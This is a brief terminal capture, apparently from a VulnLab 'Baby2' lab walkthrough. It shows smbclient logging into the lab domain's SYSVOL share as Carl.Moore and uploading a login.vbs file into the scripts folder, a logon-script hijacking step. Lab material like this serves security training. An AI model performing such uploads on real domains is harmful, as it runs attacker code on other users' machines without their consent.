 ┌──(remo㉿Remo)-[~/VulnLab/Baby2]
└─$ smbclient \\\\baby2.vl\\SYSVOL -U "baby2.vl\Carl.Moore"
Password for [BABY2.VL\Carl.Moore]:
Try "help" to get a list of possible commands.
smb: \> cd baby2.vl
smb: \baby2.vl\> cd scripts\
smb: \baby2.vl\scripts\> put login.vbs
putting file login.vbs as \baby2.vl\scripts\login.vbs (1.5 kb/s) (average 1.5 kb/s)
smb: \baby2.vl\scripts\>